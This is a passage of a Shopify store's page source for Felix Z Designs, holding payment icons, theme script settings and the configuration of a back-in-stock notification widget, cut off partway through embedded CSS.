                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div><div class="footer__copyright caption">
          <small class="copyright__content">&copy; 2025, <a href="/" title="">Felix Z Designs</a>.</small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></small>
        </div>
      </div>
    </div>
  </div>
</footer>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://felixz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your bag. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your bag.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART →`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//felixz.com/cdn/shop/t/65/assets/predictive-search.js?v=31278710863581584031733836429" defer="defer"></script><script src="https://t.cometlytrack.com?uid=6b4932-5635-7481e5-s"></script>
  

<style type="text/css">
    
</style>

<script id="subscribe-it-helper">
    function getRandomSubscribeAPIPath() {
        const apiGatewayPaths=[]
        apiGatewayPaths.push('xsy6rdr4zb') //Load balancer
        //apiGatewayPaths.push('pw4ndd3ije')
        //apiGatewayPaths.push('056wq1p6oa')
        //apiGatewayPaths.push('obx6oifedg')
        //apiGatewayPaths.push('seknvpr88e')

        return apiGatewayPaths[Math.floor(Math.random()*apiGatewayPaths.length)]
    }
    var _SIConfig = _SIConfig || {};

    _SIConfig = {
        "app_hostname": getRandomSubscribeAPIPath()+".execute-api.us-west-1.amazonaws.com",
        "conversions_hostname": "ifouxf840g.execute-api.us-west-1.amazonaws.com",
        "instock_qty_level": 1,
        "preorder_enabled": false,
        "require_inventory_management": true,
        "ignore_duplicate_skus": false,
        "generic_trigger_handler": true,
        "quantity_field_enabled": false,
        "labels": {
            "headline": "NOTIFY WHEN AVAILABLE",
            "email_address_label": "Email address",
            "product_field_label": "Select product",
            "button_label": "Notify Me",
            "body_copy": "We will send you a notification as soon as this product is available again.",
            "footer_copy": "We respect your privacy and don't share your email with anybody.",
            "registration_complete": "Your notification has been registered.",
            "email_invalid": "Invalid email address",
            "uniqueness_of_email": "You have already registered for a notification for that item.",
            "close_label": "Close",
            "quantity_required_label": "Quantity required",
            "email_tab_text": "Email",
            "sms_tab_text": "SMS",
            "fb_instruction_message": "Click below to receive notification on Facebook Messenger",
            "fb_cta_button_text": "GET_THIS_IN_MESSENGER",
            "fb_cta_button_language": "en_US",
            "push_notification_label": "Also notify me via push notification",
            "empty_email_phone_validation_message": "Please provide email or phone number.",
            "terms_and_conditions_text": "I Accept Terms And Condtions"
        },
        "form_display_type": "POPUP",
        "madeby_link_visible": false,
        "hide_for_product_tag": "",
        "hide_for_collections": "",
        "recaptcha_enabled": null,
        "content_for_body": "",
        "show_phone_number_field": true,
        "customer_name_enabled": false,
        "only_sms_enabled": false,
        "show_notify_me_button_on_collection_page": false,
        "show_sms_first": false,
        "push_owl_enabled" : false,
        "show_fb" : false,
        "fb_page_id" : "",
        "newsletter_permission_enabled": false,
        "show_terms_and_conditions": false,
        "newsletter_permission_default_checked": false,
        "newsletter_permission_text": "Signup for newsletter?",
        "popup_theme": {
            "text_font_name": "Helvetica",
            "background_color": "#ffffff",
            "border_color": "#ffffff",
            "border_width": 0,
            "text_color": "#333333",
            "button_background_color": "#000000",
            "button_text_color": "#ffffff",
            "button_corner_radius": 5,
            "input_border_radius": 5,
            "input_border_width": 2,
            "input_border_color": "#000000",
            "success_background_color": "#dff0d8",
            "success_text_color": "#3c763d",
            "failure_background_color": "#f2dede",
            "failure_text_color": "#a94442",
            "close_button_color": "#cccccc",
            "fade_color": "#000000",
            "fade_color_rgb": "0,0,0",
            "selected_tab_text_color": "#ffffff",
            "selected_tab_background_color": "#000000",
            "signup_form_custom_css": ""
        },
        "button": {
            "use_image": false,
            "caption": "NOTIFY WHEN AVAILABLE",
            "font_size": 16,
            "bold": true,
            "position": "right-top",
            "corner_offset": 100,
            "selected_selector": ".product__info-container.product__info-container--sticky div .product-form form",
            "placement": "AFTER",
            "background_color": "#000000",
            "text_color": "#ffffff",
            "border_color": "#000000",
            "border_width": 1,
            "border_radius": 3,
            "image": "//static.back-in-stock.appikon.com/assets/widget/notify-btn-vertical-f46bd7ac1b51e7d3c6a766d843fe60b46f8628e13e717124d83ffe65be466f4d.png",
            "visible": false,
            "always_show_widget": false,
            "widget_button_enabled": true,
            "countdown_timer_enabled": false,
            "countdown_timer_reset_enabled": false,
            "countdown_timer_expiration": "-1",
            "countdown_timer_products": "[]"
        },
        "main_button": {
            "main_caption": "NOTIFY WHEN AVAILABLE",
            "main_css_classes": "",
            "main_button_width": "100",
            "main_button_height": "50",
            "main_caption_size": "",
            "main_margin_top": "10",
            "main_margin_bottom": "10",
            "main_margin_left": "",
            "main_margin_right": "",
            "main_text_color": "#f1f1f1",
            "main_hover_text_color": "",
            "main_text_style": "",
            "main_background_color": "#000000",
            "main_hover_background_color": "",
            "main_border_color": "",
            "main_hover_border_color": "",
            "main_border_size": "",
            "main_border_radius": ""
        },
        "partials": {},
        "preferredCountries": ["US","GB","AU","CA","FR","DE"],
        "multivariant_dropdown_container": "document",
        "shop": "felixz.myshopify.com",
        "styles": "/*!\n * Bootstrap v3.4.1 (https://getbootstrap.com/)\n * Copyright 2011-2019 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=\"button\"],input[type=\"reset\"],input[type=\"submit\"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=\"checkbox\"],input[type=\"radio\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=\"number\"]::-webkit-inner-spin-button,input[type=\"number\"]::-webkit-outer-spin-button{height:auto}input[type=\"search\"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=\"search\"]::-webkit-search-cancel-button,input[type=\"search\"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:\"Helvetica Neue\", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=\"button\"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337